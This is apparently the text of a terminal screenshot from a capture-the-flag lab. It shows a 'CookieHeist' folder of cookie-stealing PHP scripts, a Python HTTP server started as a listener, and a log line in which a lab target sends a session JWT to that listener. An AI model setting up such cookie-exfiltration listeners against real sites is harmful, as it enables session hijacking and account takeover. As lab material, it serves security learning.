 melami@Melami: ~/vpn
melami@Melami: ~/çöp/them
(melami㉿Melami)-[~/çöp/themarketplace/CookieHeist]
$ l
cookiemail.php cookiesteal-simple.php cookiesteal-v.php log.txt README.md
(melami㉿Melami)-[~/çöp/themarketplace/CookieHeist]
$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.229.56 - - [04/Sep/2022 17:31:22] "GET /cookiesteal-simple.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2
40&t=Alert HTTP/1.1" 200 -